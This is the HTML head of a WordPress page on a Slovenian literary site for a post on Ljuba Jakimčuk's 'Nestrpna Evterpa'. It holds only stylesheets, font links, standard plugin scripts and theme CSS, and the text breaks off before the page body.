

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/ljuba-jakimcuk-nestrpna-evterpa/
body_size: 16400
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Ljuba Jakimčuk: Nestrpna Evterpa &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fljuba-jakimcuk-nestrpna-evterpa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fljuba-jakimcuk-nestrpna-evterpa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"f40c1c4d18","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/10061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/ljuba-jakimcuk-nestrpna-evterpa/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=10061' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
